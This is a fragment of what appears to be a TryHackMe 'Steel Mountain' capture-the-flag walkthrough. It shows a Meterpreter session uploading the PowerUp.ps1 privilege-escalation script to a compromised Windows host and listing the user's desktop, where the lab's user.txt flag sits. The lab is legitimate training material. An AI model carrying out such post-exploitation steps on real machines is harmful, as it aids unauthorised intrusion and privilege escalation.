 meterpreter > upload /Users/laurentnebout/Documents/LOLO_Share/TryHackMe/Beginner/EASY/Steel_Mountain/PowerUp.ps1
[*] uploading  : /Users/laurentnebout/Documents/LOLO_Share/TryHackMe/Beginner/EASY/Steel_Mountain/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 582.46 KiB of 582.46 KiB (100.0%): /Users/laurentnebout/Documents/LOLO_Share/TryHackMe/Beginner/EASY/Steel_Mountain/Po
werUp.ps1 -> PowerUp.ps1
[*] uploaded   : /Users/laurentnebout/Documents/LOLO_Share/TryHackMe/Beginner/EASY/Steel_Mountain/PowerUp.ps1 -> PowerUp.ps1
meterpreter > dir
Listing: C:\Users\bill\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  596438  fil   2021-07-12 09:54:36 -0400  PowerUp.ps1
100666/rw-rw-rw-  282     fil   2019-09-27 07:07:07 -0400  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 08:42:38 -0400  user.txt